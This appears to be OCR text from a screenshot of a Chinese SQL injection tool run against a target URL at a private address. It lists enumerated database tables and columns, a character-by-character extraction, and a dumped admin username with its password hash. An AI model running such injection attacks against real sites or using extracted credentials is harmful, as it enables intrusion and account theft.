 注入连接 http://192.168.1.168:92/shownews.asp?id=171 检测
检测表段 检测字段 检测内容 (1/1)
vote
admin
user
news
username
user
password
id
位数 内容
第1位 7
第2位 a
第3位 5
第4位 7
第5位 a
第6位 5
第7位 a
第8位 7
编号 username password
1 admin 7a57a5a743894a0e